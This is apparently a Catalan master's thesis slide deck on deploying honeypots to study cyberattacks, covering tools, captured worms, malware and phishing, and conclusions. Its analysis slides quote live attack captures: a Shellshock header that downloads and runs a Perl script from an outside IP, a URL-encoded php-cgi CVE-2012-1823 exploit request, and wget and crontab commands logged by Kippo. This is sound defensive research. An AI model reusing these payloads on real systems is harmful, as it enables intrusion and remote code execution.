#### Aproximació als honeypots com a eina d'estudi dels ciberatacs per Daniel López López

#### **Màster Interuniversitari en Seguretat de les Tecnologies de la Informació i les Comunicacions**

**Treball final de màster**









Universitat Autònoma Universitat de les de Barcelona **Illes Balears** 

Tutor: Carles Estorach Espinós Prof: Jordi Serra Ruiz

# Motivacions del Treball

- **Defensar amb millors garanties els nostres SI**
- **Esbrinar a qui o a què ens enfrontem**
- **Quina es la motivació de l'atacant**
- **Conèixer les tècniques i eines usades pels atacants**
- **Descobrir noves amenaces i tendències**

# Introducció als honeypots (I) Què és un honeypot?

"Un recurs de seguretat que centra el seu valor en ser explorat, atacat o compromès."

(Lance Spitzner)

Per a aquest treball és important afegir a aquesta definició el valor de ser un mitjà per a la investigació de les tècniques, eines i comportament dels atacants.

#### Introducció als honeypots (II) **Característiques**

- Poden complementar altres eines de seguretat
- No contenen serveis productius: Tot el tràfic s'ha de considerar sospitós.
- No calen molt recursos, veurem resultats ràpidament
- Baix índex de falsos positius
- Visió limitada
- Augment del risc
- Propensos a ser detectats (fingerprinting)

# Introducció als honeypots (II) Tipologia

- Segons la seva funció
	- Honeypots de recerca i productius
- Segons el grau d'interacció amb l'atacant
	- Baixa interacció
	- Mitja interacció
	- Alta interacció

#### TFM: Captura de malware i major grau d'integració possible

# Objectius Inicials

- Aprofundir en la implementació dels sistemes honeypot, Windows i GNU/Linux.
- Realitzar un informe estadístic dels serveis atacats, vulnerabilitats, origen dels atacants,
- Capturar les activitats dels atacants: determinarne la naturalesa i les seves motivacions.
- Capturar Malware: eines utilitzades per a explotar vulnerabilitats en el sistema i analitzar-les.
- Atac de bots: identificar el servidors de comandament i la seva estructura.

#### Arquitectura i Entorns

- Entorns Windows i GNU/Linux
- Entorn de Desenvolupament (Virtualbox)
	- Windows 7, Debian, Honeydrive 3
- Entorn de Preproducció
	- Debian
- Entorn de Producció (Cloud Computing)
	- Amazon AWS (Ubuntu 14.04)
	- Microsoft Azure (W2k8)

#### Implementació a producció (Eines) Entorn Windows

- HoneyBot (baixa interacció)
	- Versió gratuita per a investigació
	- Primera elecció: Captura de Malware
	- Defectuosa: Pèrdua de logs
- KfSensor (baixa interacció)
	- Versió de prova de 30 dies
	- Honeypot + IDS. No captura de Malware
	- Logs XML: Dificultat per treure estadístiques

## Implementació a producció (Eines) Entorn GNU/Linux (I)

- Kippo (SSH)
	- Mitja interacció, emula el protocol
	- Captura de Malware i de les accions de l'atacant
	- Altament configurable, comandes, entorn
	- Fingerprinting: aportacions per a evitar-ho
		- SFTP: fork de Michel Oosterhof
	- Pegats: wget amb ports no standard

#### Implementació a producció (Eines) Entorn GNU/Linux (II)

- Dionaea (smb, ftp, tftp)
	- Implementació de serveis presents només a sistemes Linux
	- Anàlisi automàtica de les mostres en Sandboxes (Anubis, Norman)
	- Pensat per a la captura de malware de xarxa
	- Aïllament dels procesos i baixada de privilegis

## Implementació a producció (Eines) Entorn GNU/Linux (III)

- Shiva (smtp. Alta interacció)
	- Simula un smtp open relay controlat
	- Accessible i relay actiu però cap intent d'atac
	- Possible filtre d'Amazon
	- Exemple de *phishing* amb altres eines
- Thug
	- Honeypot de client
	- Entorn només Desenvolupament i Preproducció
	- Emula el comportament dels navegadors i plugins (flash, java, acrobat)

## Implementació a producció (Eines) Entorn GNU/Linux (IV)

- Glastopf (Aplicació Web. Baixa interacció)
	- Emula una aplicació web vulnerable
	- Simula resultats esperats a SQLi, L/RFI, etc.
	- Possibilitat de capturar *malware*
	- Volum d'atacs molt baix (alta a motors de cerca)

#### Temps d'exposició

- $\cdot$  >30 dies d'exposició a atacs
- Exposició directa a internet
- Serveis no filtrats al firewall local / NAT proveïdor
- No es publiciten els serveis

#### Algunes estadístiques (I)

- Dionaea: 323 worms (10 mostres úniques)
- Kippo: 23 mostres úniques de malware
- Glastopf: 6 captures provinents de shellshock
- 23614 passwords únics
- $\cdot$  Kfsensor:  $+16000$  en 15 dies



Showing 1 row(s). (Query took 0.0215 sec)

SELECT count(\*) FROM "events" WHERE 1

#### Algunes estadístiques (II)

- La Xina i els EE.UU fonts principals
- Cucs: Sudamerica, EEUU, Àsia



# Captura i anàlisi de malware (I)

• Worms capturats amb Dionaea



# *<u>Sylustotal</u>*

[ General information ]  $viper$  Sality.  $E >$  shellcode \* File length: 159840 bytes. \* MD5 hash: 82d90c4f9d473la02ca5laf05e525adc. Searching for known shellcode patterns... \* SHAl hash: e9c5cd3d1d24581ab582b96db6e9182eb4b09df4.  $\lceil * \rceil$  FS: [00h] shellcode pattern matched at offset 17037 \* Entry-point detection: Microsoft Visual C++ 6.0 DLL. 0000 64 8b 0d 00 00 00 00 81 79 04 00 42 40 00 75 10  $d$ ....... $y$ .. $B@.u$ . 8b 51 0c 8b 52 0c 39 51 08 75 05 b8 01 00 00 00  $.0.0$  R.90.u..... 0010 (C) 2004-2011 Norman ASA. All Rights Reserved. 0020 c3 53 51 bb a4 87 40 00 eb 0a 53 51 bb a4 87 40  $.SQ...@...SQ...@$ 0030 00 8b 4d 08 89 4b 08 89 43 04 89 6b 0c 59 5b c2  $, . M, . K, . C, . k, Y$ [. dani@BCN-CLI-P049 binaries \$ ls -l| wc -l 0040 04 00 cc cc 56 43 32 30 58 43 30 30 55 8b ec 83  $\ldots$  .  $VC20XCO0U \ldots$ 323 ec 08 53 56 57 55 fc 8b 5d 0c 8b 45 08 f7 40 04  $. .$  SVWU $. . 1. . E. . . @.$ dani@BCN-CLI-P049 binaries \$ ls -l detected/ 0050 06 00 00 00 0f 85 82 00 00 00 89 45 f8 8b 45 10  $1.1.1.1.1.1.1.1.0.00$ total 972 0060 0070 89 45 fc 8d 45 f8 89 43 fc 8b 73 0c 8b 7b 08 83  $E. E. E. C. S. S.$ -rw-r--r-- 1 dani dani 173664 19 des 19:39 Agent.KENI.exe rw-r--r-- 1 dani dani 159840 23 des 06:54 Agent.KMLZ fe ff 74 61 8d 0c 76 83 7c 8f 04 00 74 45 56 55 0080 ..ta..v.l...tEVU 0090 8d 6b 10 ff 54 8f 04 5d 5e 8b 5d 0c 0b c0 74 33  $k. T. 10.1...$ t3 .rw-r--r-- 1 dani dani -33128 17 nov 22:24 Backdoor.Win32.Aqent.aknp 78 3c 8b 7b 08 53 e8 a9 fe ff ff 83 c4 04 8d 6b rw-r--r-- 1 dani dani 65814 23 des 06:55 EmailWorm 00a0  $x < f$ .  $\{S_1, \ldots, S_n\}$ l00b0 10 56 53 e8 de fe ff ff 83 c4 08 8d 0c 76 6a 01 .rw-r--r-- 1 dani dani 166455 27 nov 05:18 Net-Worm.Win32.Kido.ih . VS. . . . . . . . . . Vi. rw-r--r-- 1 dani dani 86018 26 des 19:57 no virus 00c0 8b 44 8f 08 e8 61 ff ff ff 8b 04 8f 89 43 0c ff  $D...a.........C...$ rw-r--r-- 1 dani dani 77826 25 des 09:55 Sality.E 00d0 54 8f 08 8b 7b 08 8d 0c 76 8b 34 8f eb a1 b8 00 rw-r--r-- 1 dani dani 77824 25 des 09:12 Smalltroj.JBNH 00 00 00 eb 1c b8 01 00 00 00 eb 15 55 8d 6b 10 . . . . . . . . . . . . U. k. 00e0 rw-r--r-- 1 dani dani 65814 1 des 07:28 Trojan-Spy.Win32.Agent.bbelrw-r--r-- 1 dani dani 57345 23 des 06:55 UnKnown.exe  $viper$  Sality.E  $>$ dani@BCN-CLI-P049 binaries \$

Norman SandBox Reporter

[ DetectionInfo ]

\* Compressed: NO. \* TLS hooks: NO.

\* Filetype: PE\_I386.

\* Sandbox name: NO MALWARE

\* Executable type: Library (DLL). \* Executable file structure: OK.

\* Signature name: win32legacy/Agent.KMLZ.

http://www.norman.com/enterprise/all products/malware analyzer/norman sandbox reporter/ 82d90c4f9d473la02ca5laf05e525adc : Not detected by Sandbox (Signature: win32legacy/Agent)

\* Filename: C:\analyzer\scan\82d90c4f9d4731a02ca51af05e525adc.

## Captura i anàlisi de malware (II)

#### **Ramsomware capturat per Thug**



honeydrive/thug/logs/60d3f226a0dce59d7ed660722df9abda/20141115095615\$ neydrive@honeydrive:

# Captura i anàlisi de malware (III)

#### **DDOS bots, irc bots i exploits capturats per Kippo**



yes | mv /tmp/root /var/spool/cron

yes |mv /tmp/root /var/spool/cron/crontabs

cd /tmp;wget -c http://www.frade8c.com:9162/jdhe

## Captura i anàlisi de malware (IV)

#### **Phishing capturat per Kippo**

#### • Campanya contra els usuaris de Craiglist



# Captura i anàlisi de malware (V)

#### Glastopf: Atacs ShellShock

Host: 54.93.189.184 User-Agent: () { :;}; /bin/bash -c "cd /var/tmp ; rm -rf sa\* ; wget http://100.42.30.34/lex1 ; lwp-download http://100.42.30.34/lex1 ; curl -0 /var/tmp/lex1 http://100.42.30.34/lex1 ; perl /var/tmp/lex1 ; rm -rf /var/tmp/  $lex*$ ; rm -rf  $lex1"$ ', 'unknown', NULL); INSERT INTO "events" ("id","time","source","request\_url","request\_raw","pattern","filename") VALUES ('155','2014-11-21 18:12:44','23.89.209.98:50482','/','GET / HTTP/1.1 Accept-Encoding: gzip; q=1.0, identity; q=0.5 Connection: close

#### Glastopf: Atacs CVE-2012-1823

Host: 54.93.189.184

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)<br>POST /<mark>cgi-bin</mark>/php.cgi?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D %6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61% 65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+% 61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66% 72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E %76%3D%30+%2D%6E HTTP/1.1

-d allow url include=on -d safe mode=off -d suhosin.simulation=on -d disable functions="" -d open basedir=none -d auto prepend file=php://input -d cgi.force redirect=0 -d cgi.redirect status  $env=0$  -n

#### Conclusions

- L'exposició a internet ens fa l'objectiu dels atacs
- Gran nombre d'atacs massius, indiscriminats i automatitzats (worms, scanners, brute force)
- El perfil de l'atacant: màfies que busquen objectius fàcils, ràpids i quants més millor.
- Motivació econòmica
- Problema de Fingerprinting
- Avantatges de GNU/Linux enfront de Windows com a plataforma de HoneyPot.

#### Possibles vies futures de treball

- Àmbit de la seguretat, múltiples sortides
- Contribuir a la millora de les eines
	- Fingerprinting
	- Simulació de comandes
- Aprofundir en l'estudi del malware
	- Creació d'entorns de laboratori
	- Enginyeria Inversa de les mostres (RE)

# Gràcies per la vostra atenció

Preguntes ?